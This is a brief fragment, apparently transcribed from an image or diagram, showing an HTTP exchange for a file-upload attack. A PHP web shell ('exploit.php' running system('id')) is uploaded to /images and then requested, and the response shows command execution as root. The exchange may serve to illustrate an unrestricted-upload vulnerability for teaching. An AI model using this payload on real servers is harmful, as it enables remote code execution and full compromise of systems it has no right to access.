 Server
POST /images HTTP/1.1
exploit.php
<?php echo system('id'); ?>
HTTP/1.1 200 OK
File uploaded: exploit php
GET /images/exploit.php HTTP/1.1
HTTP/1.1 200 OK
uid=0(root) gid=0(root) groups=0(root)
. . .